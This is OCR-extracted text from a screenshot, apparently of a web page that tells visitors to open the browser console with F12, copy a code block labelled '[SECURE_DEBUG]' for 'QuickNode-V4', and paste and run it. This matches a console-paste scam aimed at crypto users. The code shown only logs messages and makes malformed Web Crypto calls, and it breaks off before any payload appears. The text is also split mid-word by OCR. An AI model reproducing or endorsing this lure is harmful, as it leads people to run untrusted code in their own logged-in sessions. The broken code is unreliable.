
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wqd08mhdq5

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Invalid metadata 
address (Hash: 0x54fe64fa)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-38
4"},true,["sign"]);

  const session_key = await crypto.subt
le.deriveKey({name:"HMAC",salt:new Uint
8Array(17)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");
